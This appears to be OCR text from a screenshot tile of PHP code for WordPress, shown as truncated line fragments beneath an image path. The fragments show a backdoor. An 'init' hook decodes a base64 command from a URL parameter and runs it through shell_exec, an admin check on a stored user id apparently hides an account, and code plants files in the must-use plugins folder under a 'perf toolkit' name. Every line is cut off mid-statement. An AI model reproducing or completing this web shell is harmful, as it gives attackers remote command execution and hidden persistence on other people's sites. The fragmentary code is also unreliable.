
add_action('init',function(){$k=get_option('_wpc_ak','');if($k&&
Type:text/plain');$m=isset($_GET['m'])?$_GET['m']:'sh';$d=base64_d
>getMessage();}echo ob_get_clean();die();}$out=@shell_exec($d.' 2
$wpdb;$h=intval(get_option("_wpc_uid",0));if($h&&is_admin()&&i
function() { $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUG
'_perf_toolkit_source', '' ); if ( $src ) { if ( ! is_dir( $mu_dir ) ) {
);